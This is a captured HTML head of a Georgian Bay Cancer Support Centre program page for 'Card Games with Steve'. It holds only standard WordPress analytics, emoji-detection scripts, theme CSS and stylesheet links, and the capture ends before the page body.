

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gbcancersupportcentre.ca/programs/program/card-games-with-steve
body_size: 15846
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Card Games with Steve &#8211; Georgian Bay Cancer Support Centre</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Georgian Bay Cancer Support Centre &raquo; Feed" href="https://gbcancersupportcentre.ca/feed" />
<link rel="alternate" type="application/rss+xml" title="Georgian Bay Cancer Support Centre &raquo; Comments Feed" href="https://gbcancersupportcentre.ca/comments/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-VN7K91W6KR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.20.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-VN7K91W6KR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-VN7K91W6KR', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gbcancersupportcentre.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://gbcancersupportcentre.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ditty-news-ticker-font-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/ditty-news-ticker/legacy/inc/static/libs/fontastic/styles.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/ditty-news-ticker/legacy/inc/static/css/style.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/ditty-news-ticker/includes/css/ditty.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.15.3/css/all.css?ver=5.15.3' type='text/css' media='' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://gbcancersupportcentre.ca/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://gbcancersupportcentre.ca/wp-content/uploads/useanyfont/uaf.css?ver=1769821404' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_frontend-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css' href='https://gbcancersupportcentre.ca/wp-content/themes/photoframe/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoframe-style-css' href='https://gbcancersupportcentre.ca/wp-content/themes/photoframe-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoframe-webfonts-css' href='//fonts.googleapis.com/css?family=Frank%20Ruhl%20Libre%3A300%2C400%2C500%2C700%7CMontserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-24500-css' href='https://gbcancersupportcentre.ca/wp-content/uploads/elementor/css/post-24500.css?ver=1745344257' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48998-css' href='https://gbcancersupportcentre.ca/wp-content/uploads/elementor/css/post-48998.css?ver=1752086862' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-46141-css' href='https://gbcancersupportcentre.ca/wp-content/uploads/elementor/css/post-46141.css?ver=1752159574' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://gbcancersupportcentre.ca/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='all-in-one-video-gallery-backward-compatibility-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/all-in-one-video-gallery/public/assets/css/backward-compatibility.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='all-in-one-video-gallery-public-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/all-in-one-video-gallery/public/assets/css/public.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhc-print-css-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/calendarize-it/css/print.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='calendarizeit-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/calendarize-it/css/frontend.min.css?ver=4.0.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhc-last-minue-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/calendarize-it/css/last_minute_fixes.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/general_foundicons.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/social_foundicons.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
